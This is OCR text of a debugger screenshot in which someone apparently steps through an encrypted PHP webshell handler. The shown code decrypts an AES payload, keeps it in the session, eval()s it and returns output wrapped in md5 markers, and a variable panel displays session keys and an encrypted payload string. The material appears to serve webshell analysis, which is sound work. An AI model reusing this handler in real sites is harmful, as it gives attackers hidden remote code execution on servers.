 38 $data = decryptAES($payloaddata, $passkey); $data: "$parameters=array();\r\n$_SES=array();\r\n\r\n\r\n\r\nfunction run(
4 11
39 echo $data;
40 if (isset($_SESSION[$payloadName])) { $_SESSION: {reskey => "0433434e8d50be95", payloadkey => "613001260d94ebd0"}["0433
41 $payload = decryptAES($_SESSION[$payloadName], $_SESSION['payloadkey']);
42 if (strpos($payload, needle: "getBasicsInfo") === false) {
43 $payload = decryptAES($payload, $_SESSION['payloadkey']);
44 }
45 eval($payload);
46 $res = @run($data);
47 $reslen = strlen($res) + 32;
48 $p1 = substr($reslen, offset: -1);
49 echo substr(md5($reslen), offset: 0, $p1);
50 echo $res;
51 echo substr(md5($reslen), $p1);
52 } else {
53 if (strpos($data, needle: "getBasicsInfo") !== false) {
54 $_SESSION['reskey'] = substr(md5(file_get_contents("php://input")), offset: 16);
55 $_SESSION['payloadkey'] = $passkey;
56 $_SESSION[$payloadName] = encryptAES($data, $passkey); $data: "$parameters=array();\r\n$_SES=array();\r\n\r\n\r
57 }
Database
Notifications
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
$payloadName = "payload"
$payloaddata = "23aab71097f7e3084a82f31fdf7e1a4b7d99b106ce4606f058de7fff938371ca618bdb7655d85429c36c36e95542815e1b0c48bf820043a8f707953e602d6c177b8... View
$plen = "28"
$_ENV = {string[37]} ["/Users/DawnT0wn...", "/opt/homebrew/s...", "/Library/Java/J...", "/Library/Java/J...", "--openssl-legac...", +32 more]
$_POST = {string[1]} [""]
$_REQUEST = {string[1]} [""]
$_SERVER = {array[25]}
$_SESSION = {string[2]} ["0433434e8d50be9...", "613001260d94ebd..."]
reskey = "0433434e8d50be95"
payloadkey = "613001260d94ebd0"
TODO Problems Terminal Services